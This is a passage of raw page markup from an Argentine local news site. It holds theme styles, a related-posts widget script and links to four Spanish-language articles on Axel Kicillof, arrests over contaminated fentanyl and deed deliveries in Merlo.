50%;background-image:none!important}.tdi_40 .td-image-container{display:none;margin-left:auto;margin-right:auto}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000;color:#ffffff}.tdi_40 .td_module_wrap{width:25%;float:left;padding-left:20px;padding-right:20px;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_40 .tdb-block-inner{margin-left:-20px;margin-right:-20px}.tdi_40 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_40 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_40 .td-post-vid-time{display:block}.tdi_40 .td-post-category{display:inline-block}.tdi_40 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_40 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_40 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_40 .td-post-author-name{display:none}.tdi_40 .td-post-date,.tdi_40 .td-post-author-name span{display:none}.tdi_40 .td-module-comments{display:none}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_40 .td_module_wrap:hover .td-module-title a{color:#ff4033!important}.tdi_40 .td-read-more a{background-color:rgba(255,255,255,0.2);color:#ffffff;font-family:Catamaran!important;font-size:12px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_40 .td-read-more:hover a{background-color:#ff4033!important;color:#ffffff}.tdi_40 .td-module-meta-info,.tdi_40 .td-next-prev-wrap{text-align:center}.tdi_40 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_40.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_40 .entry-title{font-family:Catamaran!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_40 .td-load-more-wrap a{text-transform:uppercase!important}.tdi_40 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_40 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .tdb-block-inner{margin-left:-5px;margin-right:-5px}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_40 .td-image-container{display:none}.tdi_40 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_40 .td_module_wrap{width:100%;float:left;padding-bottom:9px;margin-bottom:9px;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_40 .td-module-container:before{bottom:-9px}.tdi_40 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_40 .td_module_wrap .td-module-container:before{display:block!important}.tdi_40 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_40 .entry-title{font-size:26px!important}@media (min-width:768px){.tdi_40 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_floated":"hidden","meta_info_border_color":"","custom_title":"","btn_bg":"rgba(255,255,255,0.2)","f_more_font_transform":"uppercase","f_btn_font_transform":"uppercase","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTIiLCJwaG9uZSI6IjI2IiwibGFuZHNjYXBlIjoiMTYifQ==","f_title_font_line_height":"1","meta_info_align":"","modules_gap":"eyJwb3J0cmFpdCI6IjEwIn0=","modules_divider":"","tdc_css":"[base64]","f_title_font_weight":"700","f_title_font_transform":"uppercase","mc1_tl":"11","title_txt":"#ffffff","title_txt_hover":"#ff4033","f_title_font_family":"662","meta_info_horiz":"content-horiz-center","btn_bg_hover":"#ff4033","btn_txt":"#ffffff","btn_txt_hover":"#ffffff","f_btn_font_family":"662","f_btn_font_size":"12","f_btn_font_weight":"500","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":21825,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "tdb_single_related";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "3531";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "883";
tdBlocksArray.push(block_tdi_40);
</script><div id=tdi_40 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/politica/" class="td-post-category">Política</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/politica/axel-kicillof-llevo-la-campana-al-hombro-pero-no-soy-candidato/"  rel="bookmark" class="td-image-wrap " title="AXEL KICILLOF: “LLEVO LA CAMPAÑA AL HOMBRO, PERO NO SOY CANDIDATO”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/08/051c9524d0dcc194059d066c53c766f5_L-696x419.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/politica/axel-kicillof-llevo-la-campana-al-hombro-pero-no-soy-candidato/"  rel="bookmark" title="AXEL KICILLOF: “LLEVO LA CAMPAÑA AL HOMBRO, PERO NO SOY CANDIDATO”">AXEL KICILLOF: “LLEVO LA CAMPAÑA AL HOMBRO, PERO NO SOY...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/politica/axel-kicillof-llevo-la-campana-al-hombro-pero-no-soy-candidato/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/sociedad-merlo-merlo-superior/" class="td-post-category">Sociedad Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/quienes-son-los-detenidos-por-el-fentanilo-contaminado/"  rel="bookmark" class="td-image-wrap " title="QUIENES SON LOS DETENIDOS POR EL FENTANILO CONTAMINADO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/08/Captura-de-pantalla-2025-08-21-090111-696x389.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/quienes-son-los-detenidos-por-el-fentanilo-contaminado/"  rel="bookmark" title="QUIENES SON LOS DETENIDOS POR EL FENTANILO CONTAMINADO">QUIENES SON LOS DETENIDOS POR EL FENTANILO CONTAMINADO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/quienes-son-los-detenidos-por-el-fentanilo-contaminado/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/sociedad-merlo-merlo-superior/" class="td-post-category">Sociedad Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/axel-kicillof-en-merlo-con-gustavo-menendez/"  rel="bookmark" class="td-image-wrap " title="AXEL KICILLOF EN MERLO CON GUSTAVO MENÉNDEZ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/08/Menendez-y-Kicillof-inauguraron-obras-y-refuerzan-la-seguridad-en-Merlo-12-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/axel-kicillof-en-merlo-con-gustavo-menendez/"  rel="bookmark" title="AXEL KICILLOF EN MERLO CON GUSTAVO MENÉNDEZ">AXEL KICILLOF EN MERLO CON GUSTAVO MENÉNDEZ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/axel-kicillof-en-merlo-con-gustavo-menendez/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://bunker949.com/category/merlo-superior/sociedad-merlo-merlo-superior/" class="td-post-category">Sociedad Merlo</a>                        <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/entrega-de-escrituras-en-merlo-2/"  rel="bookmark" class="td-image-wrap " title="ENTREGA DE ESCRITURAS EN MERLO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-28-102055-696x465.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/entrega-de-escrituras-en-merlo-2/"  rel="bookmark" title="ENTREGA DE ESCRITURAS EN MERLO">ENTREGA DE ESCRITURAS EN MERLO</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                        <div class="td-read-more">
                        <a href="https://bunker949.com/merlo-superior/sociedad-merlo-merlo-superior/entrega-de-escrituras-en-merlo-2/">Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_42{margin-left:-15px;margin-right:-15px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_42{margin-left:-10px;margin-right:-10px}.tdi_42 .tdc-row-video-background-error,.tdi_42>.vc_column,.tdi_42>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_42{z-index:1!important}.tdi_42 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-top:-10px!important}}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{width:79%!important}@media (max-width:767px){.tdi_44{width:100%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_45 tdm-content-horiz-left td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_45"   >
<style>.tdi_45{padding-right:10px!important}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_45 i{font-size:12px;text-align:center;width:12px;height:12px;line-height:12px}.tdi_45 i,.tdi_45 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_45{display:inline-block}</style>
<style>.tdi_46{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_46:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#999999}.tdi_46 svg{fill:#999999}.tdi_46 svg *{fill:inherit}body .tdi_45:hover .tdi_46:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_45:hover .tdi_46 svg{fill:@text_hover_color}body .tdi_45:hover .tdi_46 svg *{fill:inherit}.tdi_45:hover .tdi_46:before{color:#999999}.tdi_45:hover .tdi_46 svg{fill:#999999}.tdi_45:hover .tdi_46 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-circle-full tdi_46 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_14 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#999999;font-family:Catamaran!important;font-size:18px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#999999}@media (min-width:768px) and (max-width:1018px){.tdi_47{font-size:16px!important}}@media (max-width:767px){.tdi_47{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-06-08T16:04:51-03:00">8 de junio de 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_48  td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-top:10px!important;margin-bottom:40px!important}@media (max-width:767px){.tdi_48{margin-top:3px!important;margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:5px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_48 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_48" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network 